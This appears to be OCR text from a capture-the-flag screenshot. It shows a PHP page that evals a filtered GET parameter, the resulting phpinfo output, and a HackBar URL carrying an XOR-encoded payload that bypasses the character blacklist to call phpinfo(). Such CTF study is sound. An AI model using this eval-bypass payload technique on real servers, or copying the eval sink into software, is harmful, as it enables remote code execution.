 <?php
highlight_file(__FILE__);
$_ = @$_GET['_'];
if ( preg_match('/[\x00- 0-9\'"`$&.,|[{_defgops\x7F]+/i', $_) )
die('rosé will not do it');
if ( strlen(count_chars(strtolower($_), 0x3)) > 0xd )
die('you are so close, omg');
eval($_);
?>
PHP Version 7.3.5
php
System Linux be064a9e4c0640b0 5.4.0-77-generic #86-Ubuntu SMP Thu Jun 17 02:35:03 UTC 2021 x86_64
Build Date May 11 2019 03:16:59
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl' '--
with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-
group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20180731
PHP Extension 20180731
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar 2 12
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://1.14.71.254:28158/?_=((%8f%97%8f%96%91%99%90)^(%FF%FF%FF%FF%FF%FF%FF))();
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value